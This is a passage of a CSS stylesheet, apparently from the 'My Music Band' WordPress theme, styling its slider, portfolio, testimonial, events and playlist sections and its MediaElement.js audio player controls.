	-ms-flex-pack: justify;
	-webkit-justify-content: space-between;
	justify-content: space-between;
	letter-spacing: 0.075em;
	text-align: left;
	width: 100%;
}

.archive-post-wrap .entry-footer .entry-meta > span {
	margin: 0;
	padding: 8px 14px;
}


/**
 * 14.1 - Slider
 */

#feature-slider-section {
	border: none;
	clear: both;
	display: block;
	padding: 0;
	position: relative;
	width: 100%;
	overflow: hidden;
}

#feature-slider-section .wrapper {
	max-width: 100%;
}

#feature-slider-section .hentry {
	width: 100%;
}

#feature-slider-section .slider-image {
	margin: 0;
}

#feature-slider-section .slider-image-thumbnail {
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	content: "";
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

#feature-slider-section .slider-content-wrapper {
	padding: 49px 30px;
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	text-align: center;
	z-index: 101;
	width: 100%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
}

#feature-slider-section .entry-container {
	display: block;
	margin: 0 auto;
}

#feature-slider-section .entry-container a {
	text-decoration: none;
}

#feature-slider-section .entry-summary,
#feature-slider-section .entry-content {
	display: none;
	margin-top: 21px;
}

#feature-slider-section .cycle-pager {
	display: block;
	position: absolute;
	bottom: 14px;
	left: 0;
	text-align: center;
	width: 100%;
	z-index: 199;
}

#feature-slider-section .cycle-pager span {
	cursor: pointer;
	display: inline-block;
	height: 4px;
	margin: 0 5px;
	overflow: hidden;
	width: 40px;
}

#feature-slider-section .cycle-prev,
#feature-slider-section .cycle-next {
	background-color: transparent;
	border: 2px solid;
	-webkit-border-radius: 50%;
	border-radius: 50%;
	cursor: pointer;
	outline: none;
	opacity: 0;
	filter: alpha(opacity=0);
	letter-spacing: 0;
	position: absolute;
	top: 48%;
	padding: 7px;
	text-align: center;
	text-decoration: none;
	width: 43px;
	height: 43px;
	z-index: 199;
}

#feature-slider-section .cycle-prev {
	left: -42px;
}

#feature-slider-section .cycle-next {
	right: -42px;
}

#feature-slider-section .cycle-prev .icon,
#feature-slider-section .cycle-next .icon {
	height: 24px;
	width: 24px;
}

#feature-slider-section .cycle-prev:hover,
#feature-slider-section .cycle-prev:focus,
#feature-slider-section .cycle-next:hover,
#feature-slider-section .cycle-next:focus {
	text-decoration: none;
}


/**
 * 14.2 - Featured Content & Portfolio
 */

.featured-content-wrapper,
.portfolio-content-wrapper {
	position: relative;
}

.events-content-wrapper a,
.featured-content-wrapper a,
.portfolio-content-wrapper a {
	text-decoration: none;
}

.featured-content-wrapper .post-thumbnail,
.portfolio-content-wrapper .post-thumbnail {
	width: 100%;
}

.portfolio-content-wrapper .post-thumbnail img {
	width: 100%;
}

/* Featured Content Style 2 (Adds box shadow for style 2) */
#featured-content-section.style-two .hentry:hover .hentry-inner,
#featured-content-section.style-two .hentry:focus .hentry-inner {
	-webkit-box-shadow: 0px 0px 30px 3px rgba(0,0,0,0.1);
	-moz-box-shadow: 0px 0px 30px 3px rgba(0,0,0,0.1);
	box-shadow: 0px 0px 30px 3px rgba(0,0,0,0.1);
}

/* Portfolio Style 2 (Content hover on display) */
#portfolio-content-section.background-image {
	border: none;
}

.portfolio-content-wrapper {
	overflow: hidden;
}

#portfolio-content-section.style-two .post-thumbnail {
	margin: 0;
}

#portfolio-content-section.style-two .hentry {
	height: auto;
	line-height: 1;
}

#portfolio-content-section.style-two .hentry-inner {
	position: relative;
}

#portfolio-content-section.style-two .entry-container {
	background: rgba(0,0,0,0.5);
	position: absolute;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
	opacity: 1;
}

#portfolio-content-section.style-two .hentry:hover .entry-container {
	box-shadow: inset 0 0 50px 0 rgba(0,0,0,.15);
	opacity: 1;
}

#portfolio-content-section.style-two .entry-meta {
	line-height: 1.647058823529412;
}

#portfolio-content-section.style-two .entry-meta a {
	text-decoration: none;
}

#portfolio-content-section.style-two .entry-summary {
	display: none;
}

#portfolio-content-section.style-two .entry-container >.inner-wrap {
	display: block;
	padding: 21px 35px;
	position: relative;
	top: 100%;
	left: 50%;
	-webkit-transform: translate(-50%,-100%);
	-ms-transform: translate(-50%,-100%);
	transform: translate(-50%,-100%);
}

#portfolio-content-section.style-two .section-content-wrapper .entry-title {
	display: block;
	position: relative;
}


/**
 * 14.3 - Hero Content
 */

#hero-section {
	border: none;
	text-align: center;
	position: relative;
}

.hero-boxed-layout .hero-content-wrapper .hentry {
	position: relative;
}

.hero-content-wrapper .post-thumbnail {
	background-position: center top;
	background-size: cover;
	content: "";
	float: left;
	margin: 0;
	padding-bottom: 100%;
	width: 100%;
	z-index: -1;
}

.hero-content-wrapper .post-thumbnail a {
    border: none;
    position: absolute;
    top: 0;
    right:  0;
    bottom: 0;
    left: 0;
}

.hero-content-wrapper .entry-container {
	padding: 28px;
	margin: 35px 0;
}

.hero-content-wrapper .entry-container {
	clear: both;
	width: 100%;
}

#team-content-section .entry-container {
	padding: 21px 28px;
	text-align: center;
}


/**
 * 14.4 - Team Content Section
 */

#team-content-section .post-thumbnail,
#team-content-section .entry-title,
#team-content-section .entry-meta {
	margin: 0;
}

#team-content-section .entry-meta {
	letter-spacing: 0;
	text-transform: capitalize;
}

.team-content-wrapper {
	overflow: hidden;
}

#team-content-section .hentry {
	height: auto;
}

#team-content-section .hentry-inner {
	position: relative;
}

#team-content-section .artist-image-container {
	position: relative;
}

#team-content-section .artist-social-profile {
	background: rgba(0,0,0,0.5);
	position: absolute;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
	opacity: 1;
	text-align: center;
}

#team-content-section .artist-social-profile >.social-navigation {
	display: block;
	padding: 0;
	position: relative;
	top: 100%;
	left: 50%;
	transform: translate(-50%, -100%);
}


/**
 * 14.5 - Testimonials
 */

#portfolio-content-section,
#testimonial-content-section {
	background-size: cover;
}

#testimonial-content-section .section-content-wrapper {
	display: block;
	position: relative;
	padding-bottom: 56px;
}

#testimonial-content-section .section-content-wrapper .hentry-inner {
	position: relative;
}

#testimonial-content-section .section-content-wrapper .hentry-inner:before {
	content: "\201C";
	opacity: 0.25;
	font-size: 165px;
	font-size: 10.3125rem;
	font-weight: 400;
	position: absolute;
	top: 100px;
	line-height: 0;
	left: 0;
	width: 100%;
	text-align: center;
	z-index: 1;
}

#testimonial-content-section .section-content-wrapper .entry-summary,
#testimonial-content-section .section-content-wrapper .entry-content {
	margin: 28px 0;
}

#testimonial-content-section .testimonial_slider_wrap {
	width: 100%;
}

#testimonial-content-section.layout-two .section-content-wrapper {
	max-width: 1580px;
}

#testimonial-content-section.layout-two .cycle-prev,
#testimonial-content-section.layout-two .cycle-next {
	display: none;
}

#testimonial-content-section .cycle-prev,
#testimonial-content-section .cycle-next {
	background-color: transparent;
    border: none;
    outline: none;
    opacity: 1;
    position: absolute;
    top: 40%;
    padding: 12px 9px 9px 9px;
    text-decoration: none;
    width: 49px;
	height: 49px;
    z-index: 199;
}

#testimonial-content-section .cycle-prev {
	left: 10px;
}

#testimonial-content-section .cycle-next {
	right: 10px;
}

#testimonial-content-section .entry-title,
#testimonial-content-section .entry-meta {
	display: block;
	line-height: 1.75;
}

#testimonial-content-section .entry-title {
	font-weight: 700;
	margin: 0 0 7px;
}

#testimonial-content-section .entry-meta {
	text-transform: capitalize;
	letter-spacing: 0;
	margin: 0;
}

#testimonial-content-section .cycle-pager {
    bottom: 49px;
    display: block;
    font-family: arial;
    font-size: 54px;
    line-height: 0;
    position: absolute;
    width: 100%;
    z-index: 101;
}

#testimonial-content-section .cycle-pager span {
	clear: both;
	cursor: pointer;
	display: inline-block;
	height: 16px;
	line-height: 16px;
	margin: 0 7px;
	width: 16px;
}

#testimonial-content-section .cycle-pager > * {
    cursor: pointer;
}

#testimonial-content-section .more-link {
	display: none;
}


/**
 * 14.6 - Events Section
 */

#events-section .wrapper,
#playlist-section .wrapper {
	max-width: 1090px;
}

.events-content-wrapper .hentry {
	border: 1px solid;
	text-align: center;
}

.team-content-wrapper .hentry-inner:hover,
.team-content-wrapper .hentry-inner:focus,
.events-content-wrapper .hentry:hover,
.events-content-wrapper .hentry:focus {
    -webkit-box-shadow: 0px 0px 30px 3px rgba(0,0,0,0.1);
    -moz-box-shadow: 0px 0px 30px 3px rgba(0,0,0,0.1);
    box-shadow: 0px 0px 30px 3px rgba(0,0,0,0.1);
}

.events-content-wrapper .entry-header {
	margin: 0;
}

.events-content-wrapper .entry-meta {
	letter-spacing: 0.1em;
	line-height: 1.4583;
	margin: 0;
	padding: 17px 21px;
	text-align: center;
}

.events-content-wrapper .entry-meta a,
.events-content-wrapper .entry-meta a:hover,
.events-content-wrapper .entry-meta a:focus {
	text-decoration: none;
}

.events-content-wrapper .entry-meta a strong {
	display: block;
	font-size: 24px;
	font-size: 1.5rem;
	margin-bottom: 2px;
}

.events-content-wrapper .posted-on {
	margin-right: 0;
}

.events-content-wrapper .entry-meta .posted-on a:before {
	content: "";
	display: none;
}

.event-list-description {
	border-bottom: 1px solid;
}

.events-content-wrapper .entry-summary p {
	display: inline;
}

.events-content-wrapper .more-link {
	line-height: 1.56;
	margin: 0;
	padding: 21px;
	text-align: center;
}

.event-list-description {
	padding: 21px;
}

/* Hide view more link in Event template */
.page-template-page-event #events-section .view-more {
  display: none;
}

/**
 * 14.7 - Promotional Headline
 */

.promotion-section {
	border: none;
	padding: 0;
	position: relative;
	text-align: center;
}

.promotion-section .hentry {
	margin: 0;
}

.post-thumbnail-background {
	background-attachment: fixed;
	background-position: center center;
	background-repeat: no-repeat;
	-webkit-background-size: cover;
	background-size: cover;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
}

.post-thumbnail-background:before {
	bottom: 0;
	content: "";
	left: 0;
	right: 0;
	position: absolute;
	top: 0;
}

.promotion-section .post-thumbnail-background {
	z-index: 1;
}

.promotion-section .content-wrapper {
	padding: 0 30px;
}

.promotion-section .entry-container {
	max-width: 730px;
	margin: 84px 0;
	position: relative;
	z-index: 2;
}

.promotion-section.content-align-right .entry-container {
	float: right;
}

.promotion-section .entry-container .section-title:after {
	margin: 28px auto 0;
}

.promotion-section.content-align-center .entry-container {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.promotion-section.content-frame .entry-container-frame {
	padding: 3em;
}

.promotion-section .cover-link {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
}

#hero-section.text-align-left,
.promotion-section.text-align-left {
	text-align: left;
}

#hero-section.text-align-left .entry-title::after,
.promotion-section.text-align-left .entry-title::after {
	margin: 21px 0 auto;
}

#hero-section.text-align-right,
.promotion-section.text-align-right {
	text-align: right;
}

#hero-section.text-align-right .entry-title::after,
.promotion-section.text-align-right .entry-title::after {
	margin: 21px 0 auto auto;
}


/**
 * 14.8 - Playlist Section
 */

#playlist-section {
	border: none;
	position: relative;
 }

.playlist-content-wrapper .hentry {
    position: relative;
    margin: 0 0 35px;
}

.playlist-content-wrapper .post-thumbnail {
    background-position: center center;
    background-size: cover;
    content: "";
    float: left;
    padding-bottom: 100%;
    position: relative;
    width: 100%;
}

.playlist-content-wrapper .post-thumbnail a {
    border: none;
    position: absolute;
    top: 0;
    right:  0;
    bottom: 0;
    left: 0;
}

.playlist-content-wrapper .entry-container {
    clear: both;
    width: 100%;
}

.playlist-content-wrapper .entry-footer {
    text-align: left;
}

.playlist-content-wrapper .wp-playlist .wp-playlist-current-item {
	display: none;
	margin-bottom: -.625em;
}


/**
 * 14.9 - Audio Player
 */

.mejs-offscreen {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    -webkit-clip-path: inset(50%);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
    word-wrap: normal;
}

.mejs-container {
    background: #000;
    font-family: Helvetica, Arial, serif;
    position:relative;
    text-align: left;
    text-indent: 0;
    vertical-align: top;
}

.mejs-container,
.mejs-container * {
    box-sizing: border-box;
}

.mejs-container video::-webkit-media-controls,
.mejs-container video::-webkit-media-controls-panel,
.mejs-container video::-webkit-media-controls-panel-container,
.mejs-container video::-webkit-media-controls-start-playback-button {
    -webkit-appearance: none;
    display: none!important;
}

.mejs-fill-container,
.mejs-fill-container .mejs-container {
    height: 100%;
    width: 100%;
}

.mejs-fill-container {
    background: 0 0;
    margin: 0 auto;
    overflow: hidden;
    position: relative;
}

.mejs-container:focus {
    outline: none;
}

.mejs-iframe-overlay {
    height: 100%;
    position: absolute;
    width: 100%;
}

.mejs-embed,
.mejs-embed body {
    background: #000;
    height: 100%;
    margin: 0;
    overflow: hidden;
    padding: 0;
    width: 100%;
}

.mejs-fullscreen {
    overflow: hidden!important;
}

.mejs-container-fullscreen {
    bottom: 0;
    left: 0;
    overflow: hidden;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 1000;
}

.mejs-container-fullscreen .mejs-mediaelement,
.mejs-container-fullscreen video {
    height: 100%!important;
    width: 100%!important;
}

.mejs-background,
.mejs-mediaelement {
    left: 0;
    position: absolute;
    top: 0;
}

.mejs-mediaelement {
    height: 100%;
    width: 100%;
    z-index: 0;
}

.mejs-poster {
    background-position: 50% 50%;
    background-repeat: no-repeat;
    background-size: cover;
    left: 0;
    position: absolute;
    top: 0;
    z-index: 1;
}

:root .mejs-poster-img {
    display: none;
}

.mejs-poster-img {
    border: 0;
    padding: 0;
}

.mejs-overlay {
    -webkit-box-align:center;
    -webkit-align-items:center;
    -ms-flex-align:center;
    align-items:center;
    display:-webkit-box;
    display:-webkit-flex;
    display:-ms-flexbox;
    display:flex;
    -webkit-box-pack:center;
    -webkit-justify-content:center;
    -ms-flex-pack:center;
    justify-content:center;
    left:0;
    position:absolute;
    top:0;
}

.mejs-layer {
    z-index: 1;
}

.mejs-overlay-play {
    cursor: pointer;
}

.mejs-overlay-button {
    background: url(/wp-includes/js/mediaelement/mejs-controls.svg) no-repeat;
    background-position: 0 -39px;
    height: 80px;
    width: 80px;
}

.mejs-overlay:hover>.mejs-overlay-button {
    background-position: -80px -39px;
}

.mejs-overlay-loading {
    height: 80px;
    width: 80px;
}

.mejs-overlay-loading-bg-img {
    -webkit-animation: a 1s linear infinite;
    animation: a 1s linear infinite;
    background: transparent url(/wp-includes/js/mediaelement/mejs-controls.svg) -160px -40px no-repeat;
    display: block;
    height: 80px;
    width: 80px;
    z-index: 1;
}

@-webkit-keyframes a {
    to {
        -webkit-transform: rotate(1turn);
        transform: rotate(1turn);
    }
}

@keyframes a {
    to {
        -webkit-transform: rotate(1turn);
        transform: rotate(1turn);
    }
}

.mejs-controls {
    bottom: 0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    height: 40px;
    padding: 0;
    left: 0;
    list-style-type: none;
    margin: 0;
    position: absolute;
    width: 100%;
    z-index: 3;
}

.mejs-controls:not([style*="display: none"]) {
    background: rgba(255, 0, 0, .7);
    background: -webkit-linear-gradient(transparent, rgba(0, 0, 0, .35));
    background: linear-gradient(transparent, rgba(0, 0, 0, .35));
}

.mejs-button,
.mejs-time,
.mejs-time-rail {
    font-size: 10px;
    height: 40px;
    line-height: 10px;
    margin: 0;
    width: 40px;
}

.mejs-button>button {
    background: transparent url(/wp-includes/js/mediaelement/mejs-controls.svg);
    border: 0;
    cursor: pointer;
    display: block;
    font-size: 0;
    height: 20px;
    line-height: 0;
    margin: 10px 6px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    text-decoration: none;
    width: 20px;
}

.mejs-button>button:focus {
    outline: 1px dotted #999;
}

.mejs-container-keyboard-inactive [role=slider],
.mejs-container-keyboard-inactive [role=slider]:focus,
.mejs-container-keyboard-inactive a,
.mejs-container-keyboard-inactive a:focus,
.mejs-container-keyboard-inactive button,
.mejs-container-keyboard-inactive button:focus {
    outline: 0;
}

.mejs-time {
    box-sizing: content-box;
    color: #fff;
    font-size: 16px;
    font-size: 1rem;
    font-weight: 700;
    height: 24px;
    overflow: hidden;
    padding: 16px 10px 0;
    text-align: center;
    width: auto;
}

.mejs-play>button {
    background-position: 0 0;
}

.mejs-pause>button {
    background-position: -20px 0;
}

.mejs-replay>button {
    background-position: -160px 0;
}

.mejs-time-rail {
    direction: ltr;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    height: 40px;
    margin: 0 10px;
    padding-top: 10px;
    position: relative;
}

.mejs-time-buffering,
.mejs-time-current,
.mejs-time-float,
.mejs-time-float-corner,
.mejs-time-float-current,
.mejs-time-hovered,
.mejs-time-loaded,
.mejs-time-marker,
.mejs-time-total {
    border-radius: 2px;
    cursor: pointer;
    display: block;
    height: 4px;
    position: absolute;
}

.mejs-time-total {
    background: hsla(0, 0%, 100%, .3);
    margin: 5px 0 0;
    width: 100%;
}

.mejs-time-buffering {
    -webkit-animation: b 2s linear infinite;
    animation: b 2s linear infinite;
    background: -webkit-linear-gradient(135deg, hsla(0, 0%, 100%, .4) 25%, transparent 0, transparent 50%, hsla(0, 0%, 100%, .4) 0, hsla(0, 0%, 100%, .4) 75%, transparent 0, transparent);
    background: linear-gradient(-45deg, hsla(0, 0%, 100%, .4) 25%, transparent 0, transparent 50%, hsla(0, 0%, 100%, .4) 0, hsla(0, 0%, 100%, .4) 75%, transparent 0, transparent);
    background-size: 15px 15px;
    width: 100%;
}

@-webkit-keyframes b {
    0% {
        background-position: 0 0;
    }

    to {
        background-position: 40px 0;
    }
}

@keyframes b {
    0% {
        background-position: 0 0;
    }

    to {
        background-position: 40px 0;
    }
}

.mejs-time-loaded {
    background: hsla(0, 0%, 100%, .3);
}

.mejs-time-current,
.mejs-time-handle-content {
    background : #c0b283;
}

.mejs-time-hovered {
    background: hsla(0, 0%, 100%, .5);
    z-index: 10;
}

.mejs-time-hovered.negative {
    background: rgba(0, 0, 0, .2);
}

.mejs-time-buffering,
.mejs-time-current,
.mejs-time-hovered,
.mejs-time-loaded {
    left: 0;
    -webkit-transform: scaleX(0);
    -ms-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    transform-origin: 0 0;
    -webkit-transition: all .15s ease-in;
    transition: all .15s ease-in;
    width: 100%;
}

.mejs-time-buffering {
    -webkit-transform: scaleX(1);
    -ms-transform: scaleX(1);
    transform: scaleX(1);
}

.mejs-time-hovered {
    -webkit-transition: height .1s cubic-bezier(.44, 0, 1, 1);
    transition: height .1s cubic-bezier(.44, 0, 1, 1);
}

.mejs-time-hovered.no-hover {
    -webkit-transform: scaleX(0)!important;
    -ms-transform: scaleX(0)!important;
    transform: scaleX(0)!important;
}

.mejs-time-handle,
.mejs-time-handle-content {
    border: 2px solid;
    border-color: #c0b283;
    cursor: pointer;
    left: 0;
    position: absolute;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    z-index: 11;
}

.mejs-time-handle-content {
    border: 2px solid;
    border-color: #c0b283;
    border-radius: 50%;
    height: 10px;
    left: -3px;
    top: -5px;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    width: 10px;
}

.mejs-time-float {
    background: #eee;
    border: 1px solid #333;
    bottom: 100%;
    color: #111;
    display: none;
    height: 17px;
    margin-bottom: 9px;
    position: absolute;
    text-align: center;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 36px;
}

.mejs-time-float-current {
    display: block;
    left: 0;
    margin: 2px;
    text-align: center;
    width: 30px;
}

.mejs-time-float-corner {
    border: 5px solid #eee;
    border-color: #eee transparent transparent;
    border-radius: 0;
    display: block;
    height: 0;
    left: 50%;
    line-height: 0;
    position: absolute;
    top: 100%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 0;
}

.mejs-long-video .mejs-time-float {
    margin-left: -23px;
    width: 64px;
}

.mejs-long-video .mejs-time-float-current {
    width: 60px;
}

.mejs-broadcast {
    color: #fff;
    height: 10px;
    position: absolute;
    top: 15px;
    width: 100%;
}

.mejs-fullscreen-button>button {
    background-position: -80px 0;
}

.mejs-unfullscreen>button {
    background-position: -100px 0;
}

.mejs-mute>button {
    background-position: -60px 0;
}

.mejs-unmute>button {
    background-position: -40px 0;
}

.mejs-volume-button {
    position: relative;
}

.mejs-volume-button>.mejs-volume-slider {
    -webkit-backface-visibility: hidden;
    background: rgba(50, 50, 50, .7);
    border-radius: 0;
    bottom: 100%;
    display: none;
    height: 115px;
    left: 50%;
    margin: 0;
    position: absolute;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 25px;
    z-index: 1;
}

.mejs-volume-button:hover {
    border-radius: 0 0 4px 4px;
}

.mejs-volume-total {
    background: hsla(0, 0%, 100%, .5);
    height: 100px;
    left: 50%;
    margin: 0;
    position: absolute;
    top: 8px;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 2px;
}

.mejs-volume-current {
    left: 0;
    margin: 0;
    width: 100%;
}

.mejs-volume-current,
.mejs-volume-handle {
    background: hsla(0, 0%, 100%, .9);
    position: absolute;
}

.mejs-volume-handle {
    border-radius: 1px;
    cursor: ns-resize;
    height: 6px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 16px;
}

.mejs-horizontal-volume-slider {
    display: block;
    height: 36px;
    position: relative;
    vertical-align: middle;
    width: 56px;
}

.mejs-horizontal-volume-total {
    background: rgba(50, 50, 50, .8);
    height: 8px;
    top: 16px;
    width: 50px;
}

.mejs-horizontal-volume-current,
.mejs-horizontal-volume-total {
    border-radius: 2px;
    font-size: 1px;
    left: 0;
    margin: 0;
    padding: 0;
    position: absolute;
}

.mejs-horizontal-volume-current {
    background: hsla(0, 0%, 100%, .8);
    height: 100%;
    top: 0;
    width: 100%;
}

.mejs-horizontal-volume-handle {
    display: none;
}

.mejs-captions-button,
.mejs-chapters-button {
    position: relative;
}

.mejs-captions-button>button {
    background-position: -140px 0;
}

.mejs-chapters-button>button {
    background-position: -180px 0;
}

.mejs-captions-button>.mejs-captions-selector,
.mejs-chapters-button>.mejs-chapters-selector {
    background: rgba(50, 50, 50, .7);
    border: 1px solid transparent;
    border-radius: 0;
    bottom: 100%;
    margin-right: -43px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    right: 50%;
    visibility: visible;
    width: 86px;
}

.mejs-chapters-button>.mejs-chapters-selector {
    margin-right: -55px;
    width: 110px;
}

.mejs-captions-selector-list,
.mejs-chapters-selector-list {
    list-style-type: none!important;
    margin: 0;
    overflow: hidden;
    padding: 0;
}

.mejs-captions-selector-list-item,
.mejs-chapters-selector-list-item {
    color: #fff;
    cursor: pointer;
    display: block;
    list-style-type: none!important;
    margin: 0 0 6px;
    overflow: hidden;
    padding: 0 10px;
}

.mejs-captions-selector-list-item:hover,
.mejs-chapters-selector-list-item:hover {
    background-color: #c8c8c8!important;
    background-color: hsla(0, 0%, 100%, .4)!important;
}

.mejs-captions-selector-input,
.mejs-chapters-selector-input {
    clear: both;
    float: left;
    left: -1000px;
    margin: 3px 3px 0 5px;
    position: absolute;
}

.mejs-captions-selector-label,
.mejs-chapters-selector-label {
    cursor: pointer;
    float: left;
    font-size: 10px;
    line-height: 15px;
    padding: 4px 0 0;
}

.mejs-captions-selected,
.mejs-chapters-selected {
    color: #21f8f8;
}

.mejs-captions-translations {
    font-size: 10px;
    margin: 0 0 5px;
}

.mejs-captions-layer {
    bottom: 0;
    color: #fff;
    font-size: 16px;
    left: 0;
    line-height: 20px;
    position: absolute;
    text-align: center;
}

.mejs-captions-layer a {
    color: #fff;
    text-decoration: underline;
}

.mejs-captions-layer[lang=ar] {
    font-size: 20px;
    font-weight: 400;
}

.mejs-captions-position {
    bottom: 15px;
    left: 0;
    position: absolute;
    width: 100%;
}

.mejs-captions-position-hover {
    bottom: 35px;
}

.mejs-captions-text,
.mejs-captions-text * {
    background: hsla(0, 0%, 8%, .5);
    box-shadow: 5px 0 0 hsla(0, 0%, 8%, .5), -5px 0 0 hsla(0, 0%, 8%, .5);
    padding: 0;
    white-space: pre-wrap;
}

.mejs-container.mejs-hide-cues video::-webkit-media-text-track-container {
    display: none;
}

.mejs-overlay-error {
    position: relative;
}

.mejs-overlay-error>img {
    left: 0;
    position: absolute;
    top: 0;
    z-index: -1;
}

.mejs-cannotplay,
.mejs-cannotplay a {
    color: #fff;
    font-size: .8em;
}

.mejs-cannotplay {
    position: relative;
}

.mejs-cannotplay a,
.mejs-cannotplay p {
    display: inline-block;
    padding: 0 15px;
    width: 100%;
}

.wp-playlist-caption,
.wp-playlist-current-item .wp-playlist-item-artist,
.wp-playlist-current-item .wp-playlist-item-title,
.wp-playlist-item-album {
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}

.mejs-container {
    clear: both;
    max-width: 100%;
}

.mejs-container * {
    font-family: Helvetica, Arial;
}

.mejs-container,
.mejs-container .mejs-controls,
.mejs-embed,
.mejs-embed body {
    background: #f4f4f4;
}

.mejs-time {
    font-weight: 400;
    word-wrap: normal;
}

.mejs-controls a.mejs-horizontal-volume-slider {
    display: table;
}

.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
.mejs-controls .mejs-time-rail .mejs-time-loaded {
    background: #fff;
}

.mejs-controls .mejs-time-rail .mejs-time-current {
    background: #0073aa;
}

.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,
.mejs-controls .mejs-time-rail .mejs-time-total {
    background: rgba(255, 255, 255, .33);
}

.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total/*,
.mejs-controls .mejs-time-rail span*/ {
    border-radius: 0;
}

.mejs-overlay-loading {
    background: 0 0;
}

.mejs-controls button:hover {
    border: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.me-cannotplay {
    width: auto!important;
}

.media-embed-details .wp-audio-shortcode {
    display: inline-block;
    max-width: 400px;
}

.audio-details .embed-media-settings {
    overflow: visible;
}

.media-embed-details .embed-media-settings .setting span {
    max-width: 400px;
    width: auto;
}

.media-embed-details .embed-media-settings .checkbox-setting span {
    display: inline-block;
}

.media-embed-details .embed-media-settings {
    padding-top: 0;
    top: 28px;
}

.media-embed-details .instructions {
    padding: 16px 0;
    max-width: 600px;
}

.media-embed-details .setting .remove-setting,
.media-embed-details .setting p {
    color: #a00;
    font-size: 10px;
    text-transform: uppercase;
}

.media-embed-details .setting .remove-setting {
    padding: 0;
}

.media-embed-details .setting a:hover {
    color: #dc3232;
}

.media-embed-details .embed-media-settings .checkbox-setting {
    float: none;
    margin: 0 0 10px;
}

.wp-video {
    max-width: 100%;
    height: auto;
}

.wp_attachment_holder .wp-audio-shortcode,
.wp_attachment_holder .wp-video {
    margin-top: 18px;
}

.wp-video-shortcode video,
video.wp-video-shortcode {
    max-width: 100%;
    display: inline-block;
}

.video-details .wp-video-holder {
    width: 100%;
    max-width: 640px;
}

.wp-playlist {
    border: 1px solid #ccc;
    padding: 10px;
    margin: 12px 0 18px;
    font-size: 14px;
    line-height: 1.5;
}

.wp-admin .wp-playlist {
    margin: 0 0 18px;
}

.wp-playlist video {
    display: inline-block;
    max-width: 100%;
}

.wp-playlist audio {
    display: none;
    max-width: 100%;
    width: 400px;
}

.wp-playlist-caption,
.wp-playlist-item-meta {
    display: block;
    font-size: 12px;
    font-size: 0.75rem;
    line-height: 1.5;
}

.wp-playlist .mejs-container {
    margin: 0;
    max-width: 100%;
}

.wp-playlist .mejs-controls .mejs-button button {
    outline: 0;
}

.wp-playlist-light {
    background: #fff;
    color: #000;
}

.wp-playlist-dark {
    color: #fff;
    background: #232323;
}

.wp-playlist-caption {
    max-width: 88%;
}

.wp-playlist-item .wp-playlist-caption {
    text-decoration: none;
    color: #000;
    max-width: -webkit-calc(100% - 40px);
    max-width: calc(100% - 40px);
}

.wp-playlist-item-title {
    font-size: 14px;
    line-height: 1.5;
}

.wp-playlist-item-album {
    font-style: italic;
}

.wp-playlist-item-artist {
    font-size: 12px;
    font-size: 0.75rem;
    text-transform: capitalize;
}

.wp-playlist-item-length {
    position: absolute;
    right: 3px;
    top: 0;
    font-size: 14px;
    line-height: 1.5;
}

.wp-playlist-tracks {
    margin-top: 10px;
}

.wp-playlist-item {
    position: relative;
    cursor: pointer;
    padding: 0 3px;
    border-bottom: 1px solid #ccc;
}

.wp-playlist-item:last-child {
    border-bottom: 0;
}

.wp-playlist-dark .wp-playlist-caption {
    color: #ddd;
}

.wp-playlist-playing {
    font-weight: normal;
    background: #f7f7f7;
}

.wp-playlist-light .wp-playlist-playing {
    background: #fff;
    color: #000;
}

.wp-playlist-dark .wp-playlist-playing {
    background: #000;
    color: #fff;
}

.wp-playlist-current-item {
    overflow: hidden;
    margin-bottom: 10px;
    height: 60px;
}

.wp-playlist .wp-playlist-current-item img {
    float: left;
    max-width: 60px;
    height: auto;
    margin-right: 10px;
    padding: 0;
    border: 0;
}

.wp-audio-playlist .me-cannotplay span {
    padding: 5px 15px;
}

.mejs-toggle-playlist button {
    z-index: 3;
}

.my-music-band-mejs-container.mejs-container {
    background: 0 0;
    padding-bottom: .625em;
}

.my-music-band-mejs-container.mejs-container .mejs-controls {
    background: 0 0;
    margin: 0;
    position: relative;
}

.my-music-band-mejs-container.mejs-container .mejs-controls a:hover {
    opacity: 1;
}

.my-music-band-mejs-container.mejs-container .mejs-controls .mejs-button {
    cursor: pointer;
    display: block;
    height: 40px;
    position: relative;
}

